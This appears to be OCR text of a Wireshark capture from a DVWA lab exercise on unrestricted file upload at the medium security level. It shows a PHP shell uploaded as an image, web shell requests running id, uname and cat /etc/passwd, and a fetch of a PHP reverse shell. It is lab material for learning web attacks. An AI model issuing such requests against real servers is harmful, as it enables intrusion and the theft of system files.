 unrestricted-file-upload-DVWA-medium.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
(http.request or tls.handshake.type eq 1) and !(ssdp)
No. Time Source Destination Protocol Length Info
4 0.001402628 10.0.2.5 10.0.2.4 HTTP 592 GET /DVWA/ HTTP/1.1
14 10.782915658 10.0.2.5 10.0.2.4 HTTP 615 GET /DVWA/vulnerabilities/upload/ HTTP/1.1
24 15.387726785 10.0.2.5 10.0.2.4 HTTP 1224 POST /DVWA/vulnerabilities/upload/ HTTP/1.1 (application/x-php)
34 21.912827016 10.0.2.5 10.0.2.4 HTTP 615 GET /DVWA/ HTTP/1.1
44 23.066657649 10.0.2.5 10.0.2.4 HTTP 628 GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1
54 24.563507447 10.0.2.5 10.0.2.4 HTTP 651 GET /DVWA/vulnerabilities/upload/ HTTP/1.1
64 40.397778646 10.0.2.5 10.0.2.4 HTTP 1217 POST /DVWA/vulnerabilities/upload/ HTTP/1.1 (image/jpeg)
74 48.965723889 10.0.2.5 10.0.2.4 HTTP 593 GET /DVWA/hackable/uploads/shell.php?cmd=id HTTP/1.1
86 56.258649591 10.0.2.5 10.0.2.4 HTTP 601 GET /DVWA/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1
98 67.901176600 10.0.2.5 10.0.2.4 HTTP 608 GET /DVWA/hackable/uploads/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
109 70.198098035 10.0.2.4 91.189.91.49 HTTP 142 GET / HTTP/1.1
123 78.647814855 10.0.2.5 10.0.2.4 HTTP 560 GET /DVWA/ HTTP/1.1
133 80.613798697 10.0.2.5 10.0.2.4 HTTP 592 GET /DVWA/ HTTP/1.1
143 84.277705651 10.0.2.5 10.0.2.4 HTTP 615 GET /DVWA/vulnerabilities/upload/ HTTP/1.1
153 100.183866458 10.0.2.5 10.0.2.4 HTTP 6690 POST /DVWA/vulnerabilities/upload/ HTTP/1.1 (image/jpeg)
163 109.822327017 10.0.2.5 10.0.2.4 HTTP 598 GET /DVWA/hackable/uploads/php-reverse-shell.php HTTP/1.1
Frame 86: 601 bytes on wire (4808 bits), 601 bytes captured (4808 bits) on interface enp0s3
Ethernet II, Src: PcsCompu_1e:36:4a (08:00:27:1e:36:4a), Dst: PcsCompu_ab:bd:f3 (08:00:27:a
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 58740, Dst Port: 80, Seq: 1, Ack: 1, Len: 535
Hypertext Transfer Protocol
GET /DVWA/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1\r\n
Configuración
Info (Chat/Sequence): GET /DVWA/hackable/uploads/shell.php?cmd=uname%20-a HTTP/
Request Method: GET
Request URI: /DVWA/hackable/uploads/shell.php?cmd=uname%20-a
Request Version: HTTP/1.1
Host: 10.0.2.4\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: security=medium; PHPSESSID=ds723beu2p99v0f3ug8s6cgp56\r\n
Ethernet
0 15 16
Destination
Source
Type
Internet Protocol Version 4
0 15 16
Version Header ... Differentiated Service... Total Length
Identification Flags Fragment O
Time to Live Protocol Header Checksu